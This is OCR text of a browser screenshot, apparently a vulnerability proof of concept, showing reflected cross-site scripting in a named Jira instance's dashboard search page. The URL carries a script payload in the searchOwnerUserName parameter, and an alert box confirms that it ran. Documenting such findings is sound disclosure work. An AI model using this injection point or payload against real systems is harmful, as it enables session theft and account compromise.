 jira.starleaf.com//secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=x2rnu<script>alert(1)<%2fscript>t1nmk&Search=Se...
D
Apps
medium cors exploi...
Google SERPs Extra...
jira.starleaf.com says
1
OK
StarLeaf
Dashboards
Search
Log In
Manage Dashboards
Create new dashboard
Restore Defaults
Favourites
My
Popular
Search
Search Dashboards
This page allows you to search for all visible dashboards.
Search
Searches in the dashboard's name and description.
Owner
The user 'x2rnu<script>alert(1)</script>t1nmk' does not exist.
x2rnu<script>alert(1)</script>t1nmk
Shared With
Anyone
Search
The user 'x2rnut1nmk' does not exist.
View
Sort by
Refresh
Paste
Paste shortcut
Graphics Properties...
Graphics Options
New
Display settings
Personalize
Atlassian Jira Project Management Software (v8.0.2#800010-sha1:15b32da) · About Jira · Report a problem
Activate Windows